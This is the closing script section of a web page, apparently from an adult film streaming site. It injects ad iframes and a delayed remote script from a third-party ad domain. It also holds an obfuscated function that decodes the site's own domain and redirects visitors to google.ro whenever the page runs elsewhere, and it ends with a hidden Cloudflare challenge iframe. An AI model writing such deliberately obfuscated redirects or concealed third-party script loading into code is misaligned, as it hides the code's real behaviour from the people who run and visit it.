src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";document.getElementsByClassName("mban")[0].innerHTML="<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>"},2000);setTimeout(function(){var vfDiv=document.createElement("div");vfDiv.id="vf";document.body.appendChild(vfDiv);var fs=document.createElement("script");fs.src="https://aplizz.net/trr?fponline.org";document.body.appendChild(fs)},1000)});function nav(){var element=document.getElementsByClassName("nn")[0];element.classList.toggle("on")}function getCookie(name){var match=document.cookie.match(new RegExp('(^| )'+name+'=([^;]+)'));if(match){return match[2]}else{return null}}var _0x1a6e83=_0x2f75;function _0x2f75(_0x1e2f4a,_0x12bd62){var _0x4ad24b=_0x4ad2();return _0x2f75=function(_0x2f75cd,_0x210028){_0x2f75cd=_0x2f75cd-0x150;var _0x2ff333=_0x4ad24b[_0x2f75cd];return _0x2ff333},_0x2f75(_0x1e2f4a,_0x12bd62)}(function(_0x5dcff7,_0x67c514){var _0x520fb4=_0x2f75,_0x519acc=_0x5dcff7();while(!![]){try{var _0x590c22=parseInt(_0x520fb4(0x152))/ 0x1 * (parseInt(_0x520fb4(0x15a)) / 0x2)+-parseInt(_0x520fb4(0x154))/ 0x3 + parseInt(_0x520fb4(0x15b)) / 0x4*(parseInt(_0x520fb4(0x159))/ 0x5) + -parseInt(_0x520fb4(0x156)) / 0x6+-parseInt(_0x520fb4(0x153))/ 0x7 + parseInt(_0x520fb4(0x151)) / 0x8+-parseInt(_0x520fb4(0x15d))/ 0x9; if (_0x590c22 === _0x67c514) break; else _0x519acc.push(_0x519acc.shift()); } catch (_0x33d13d) { _0x519acc.push(_0x519acc.shift()); } } }(_0x4ad2, 0x58d87)); var u = top[_0x1a6e83(0x155)][_0x1a6e83(0x150)](), domain ='fsxqisxqlsxqmsxqesxqpsxqosxqrsxqnsxqosxqnsxqlsxqisxqnsxqesxq.sxqosxqrsxqg'[_0x1a6e83(0x150)](), domain_decrypted = domain[_0x1a6e83(0x158)](/sxq/gi,'');u[_0x1a6e83(0x157)](domain_decrypted)==-0x1&&(top[_0x1a6e83(0x155)]=_0x1a6e83(0x15c));function _0x4ad2(){var _0x481588=['260004KqoLuN','location','3512202qRMjod','indexOf','replace','1892195vCbVrK','2UEdrTB','4FQgecT','https://google.ro','3048381uOtsKQ','toString','4513176WYOONO','697519UmDWbq','1858150mlGMQr'];_0x4ad2=function(){return _0x481588};return _0x4ad2()}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2f5e5cfd6ad319',t:'MTc2OTI1NjAwNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>